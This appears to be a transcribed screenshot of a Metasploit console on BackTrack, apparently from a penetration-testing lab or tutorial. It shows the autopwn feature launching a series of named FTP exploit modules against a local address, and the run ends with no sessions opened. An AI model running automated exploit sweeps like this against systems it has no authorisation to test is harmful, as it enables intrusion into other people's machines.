 root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
[*] (25/30 [0 sessions]): Launching exploit/windows/ftp/3cdaemon_ftp_user agains
t 192.168.1.64...
[*] (26/30 [0 sessions]): Launching exploit/windows/ftp/easyftp_list_fixret agai
nst 192.168.1.64...
[*] (27/30 [0 sessions]): Launching exploit/windows/ftp/filecopa_list_overflow a
gainst 192.168.1.64...
[*] (28/30 [0 sessions]): Launching exploit/windows/ftp/warftpd_165_pass against
 192.168.1.64...
[*] (29/30 [0 sessions]): Launching exploit/freebsd/ftp/proftp_telnet_iac agains
t 192.168.1.64...
[*] (30/30 [0 sessions]): Launching exploit/windows/ftp/dreamftp_format against
192.168.1.64...
[*] (30/30 [0 sessions]): Waiting on 15 launched modules to finish execution...
[*] (30/30 [0 sessions]): Waiting on 8 launched modules to finish execution...
[*] (30/30 [0 sessions]): Waiting on 5 launched modules to finish execution...
[*] (30/30 [0 sessions]): Waiting on 1 launched modules to finish execution...
[*] (30/30 [0 sessions]): Waiting on 1 launched modules to finish execution...
[*] (30/30 [0 sessions]): Waiting on 1 launched modules to finish execution...
[*] (30/30 [0 sessions]): Waiting on 1 launched modules to finish execution...
[*] (30/30 [0 sessions]): Waiting on 0 launched modules to finish execution...
[*] The autopwn command has completed with 0 sessions
<< back | track 4
msf >
Shell